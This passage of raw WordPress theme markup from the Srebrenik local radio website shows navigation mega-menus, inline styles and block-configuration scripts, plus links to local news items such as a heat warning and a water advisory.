excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_103"}';block_tdi_103.td_column_number="3";block_tdi_103.block_type="tdb_header_mega_menu";block_tdi_103.post_count="4";block_tdi_103.found_posts="4";block_tdi_103.header_color="";block_tdi_103.ajax_pagination_infinite_stop="";block_tdi_103.max_num_pages="1";tdBlocksArray.push(block_tdi_103);</script><div class="tdb-mega-modules-wrap"><div id=tdi_103 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" class="td-image-wrap " title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/Toplotni-val-vrucina-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/narandzasto-upozorenje-zbog-ekstremno-visokih-temperatura/" rel="bookmark" title=" Narandžasto upozorenje zbog ekstremno visokih temperatura"> Narandžasto upozorenje zbog ekstremno visokih temperatura</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" class="td-image-wrap " title="Cjenovnik radio usluga"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/radio.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/cjenovnik/" rel="bookmark" title="Cjenovnik radio usluga">Cjenovnik radio usluga</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" class="td-image-wrap " title="Kontakt"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/radio.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/kontakt/" rel="bookmark" title="Kontakt">Kontakt</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" class="td-image-wrap " title="O Nama"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/radio.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/o-nama/" rel="bookmark" title="O Nama">O Nama</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_103" data-td_block_id="tdi_103"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-64472"><a href="http://onlineradiobox.com/ba/srebrenik/player/?cs=ba.srebrenik&#038;played=1"><div class="tdb-menu-item-text">Live!</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-69590"><a href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/"><div class="tdb-menu-item-text">SREBRENIK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_104 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_104">
<style>.tdi_104 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_104 .block-mega-child-cats .cur-sub-cat{border-width:1px 0 1px 1px;color:#ea2e2e}.tdi_104 .block-mega-child-cats{text-align:right}.tdi_104:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_104:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_104.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_104.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_104 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_104 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_104 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_104 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_104 .entry-thumb{background-position:center 50%}.tdi_104 .td-image-container{display:block;order:0}.ie10 .tdi_104 .td-module-meta-info,.ie11 .tdi_104 .td-module-meta-info{flex:auto}.tdi_104 .td-post-vid-time{display:block}.tdi_104 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_104 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_104 .td-module-meta-info{border-color:#eaeaea}.tdi_104 .td-post-category:not(.td-post-extra-category){display:none}.tdi_104 .td-author-date{display:inline}.tdi_104 .td-post-author-name{display:none}.tdi_104 .td-post-date,.tdi_104 .td-post-author-name span{display:none}.tdi_104 .entry-review-stars{display:inline-block}.tdi_104 .td-icon-star,.tdi_104 .td-icon-star-empty,.tdi_104 .td-icon-star-half{font-size:15px}.tdi_104 .td-module-comments{display:none}.tdi_104 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_104 .td_module_wrap:hover .td-module-title a{color:#ea2e2e!important}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_104 .block-mega-child-cats a{font-family:Rubik!important;font-weight:700!important;text-transform:uppercase!important}.tdi_104 .entry-title{font-family:Rubik!important;font-size:16px!important;line-height:18px!important;font-weight:700!important}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_104 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_104 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_104 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_104 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_104 .td_module_wrap .td-module-container:before{display:block!important}.tdi_104 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_104 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_104 .td-module-container:before{bottom:-18px}.tdi_104 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_104 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_104=new tdBlock();block_tdi_104.id="tdi_104";block_tdi_104.atts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"0","menu_id":"1266","f_elem_font_line_height":"48px","align_horiz":"content-horiz-center","more":"yes","f_elem_font_family":"712","text_color":"#ffffff","f_elem_font_weight":"700","tds_menu_active1-line_color":"rgba(255,255,255,0.7)","elem_space":"eyJhbGwiOiIyOCIsInBvcnRyYWl0IjoiMTgifQ==","mm_width":"1200","f_mm_sub_font_family":"712","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_title_font_family":"712","f_title_font_size":"16","f_title_font_line_height":"18px","f_title_font_weight":"700","mm_elem_color_a":"#ea2e2e","title_txt_hover":"#ea2e2e","show_cat":"none","mm_content_width":"1114","mm_elem_border_a":"1px 0 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style","category_id":"8","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_104"}';block_tdi_104.td_column_number="3";block_tdi_104.block_type="tdb_header_mega_menu";block_tdi_104.post_count="4";block_tdi_104.found_posts="4479";block_tdi_104.header_color="";block_tdi_104.ajax_pagination_infinite_stop="";block_tdi_104.max_num_pages="1120";tdBlocksArray.push(block_tdi_104);</script><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_104" id="tdi_105" data-td_block_id="tdi_104" data-td_filter_value="" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/">Sve</a><a class="mega-menu-sub-cat-tdi_104" id="tdi_106" data-td_block_id="tdi_104" data-td_filter_value="154449" href="https://www.radiosrebrenik.ba/kategorije/vijesti/srebrenik/servisne-informacije/">SERVISNE INFORMACIJE</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_104 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" class="td-image-wrap " title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/616831223_1375548464591614_6363827108714589849_n-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/odrzana-promocije-zbirke-poezije-pod-nazivom-suton-ljudskosti-mlade-autorice-emanuele-softic/" rel="bookmark" title="Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić">Održana promocije zbirke poezije pod nazivom „Suton ljudskosti“, mlade autorice Emanuele Softić</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/servisne-informacije-voda-s-pojedinih-lokalnih-vodovoda-nije-za-pice/" rel="bookmark" class="td-image-wrap " title="Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za piće"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/voda-nije-za-piti-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/servisne-informacije-voda-s-pojedinih-lokalnih-vodovoda-nije-za-pice/" rel="bookmark" title="Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za piće">Servisne informacije: Voda s pojedinih lokalnih vodovoda nije za piće</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/danas-defile-vozila-u-srebreniku-povodom-obiljezavanja-dana-vozaca-i-automehanicara/" rel="bookmark" class="td-image-wrap " title="Danas defile vozila u Srebreniku povodom obilježavanja Dana vozača i automehaničara"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/kamioni-dan-vozaca-teretnjaci-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/danas-defile-vozila-u-srebreniku-povodom-obiljezavanja-dana-vozaca-i-automehanicara/" rel="bookmark" title="Danas defile vozila u Srebreniku povodom obilježavanja Dana vozača i automehaničara">Danas defile vozila u Srebreniku povodom obilježavanja Dana vozača i automehaničara</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.radiosrebrenik.ba/servisne-informacije-tk-bogatiji-za-deset-beba/" rel="bookmark" class="td-image-wrap " title="Servisne informacije: TK bogatiji za deset beba"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.radiosrebrenik.ba/bebe-1-324x400.jpg"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.radiosrebrenik.ba/servisne-informacije-tk-bogatiji-za-deset-beba/" rel="bookmark" title="Servisne informacije: TK bogatiji za deset beba">Servisne informacije: TK bogatiji za deset beba</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_104" data-td_block_id="tdi_104"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-69587"><a href="https://www.radiosrebrenik.ba/kategorije/vrijeme/"><div class="tdb-menu-item-text">VRIJEME</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_110  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110>.wpb_wrapper,.tdi_110>.wpb_wrapper>.tdc-elements{display:block}.tdi_110>.wpb_wrapper>.tdc-elements{width:100%}.tdi_110>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_110>.wpb_wrapper{width:auto;height:auto}.tdi_110{width:15%!important}@media (min-width:768px) and (max-width:1018px){.tdi_110{width:21%!important}}</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_111">
<style>.tdi_112 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_112 .tdm-social-item{width:22.8px;height:22.8px;margin:4px 8px 4px 0}.tdi_112 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_112 .tdm-social-item i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item i{color:#fff}.tdi_112 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,.7)}.tdi_112 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_112"><div class="tdm-social-item-wrap"><a href="#" title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.radiosrebrenik.ba/rss" title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="#" title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="20699" data-autoload-tpl-id="76957" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto!important;bottom:50px!important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-76957" class="post-76957 tdb_templates type-tdb_templates status-publish post">
	                                    <div id="tdi_113" class="tdc-zone"><div class="tdc_zone tdi_114  wpb_row td-pb-row">
<style scoped>.tdi_114{min-height:0}</style><div id="tdi_115" class="tdc-row"><div class="vc_row tdi_116  wpb_row td-pb-row">
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{padding-top:25px!important}.tdi_116 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_119 td-pb-border-top td_block_template_1 tdb-breadcrumbs " data-td-block-uid="tdi_119">
<style>.tdi_119{margin-bottom:30px!important}@media (max-width:767px){.tdi_119{margin-bottom:20px!important}}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_119 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_119{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.radiosrebrenik.ba/">Naslovnica</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vidi sve članke u VIJESTI" class="tdb-entry-crumb" href="https://www.radiosrebrenik.ba/kategorije/vijesti/">VIJESTI</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vidi sve članke u BIH I SVIJET" class="tdb-entry-crumb" 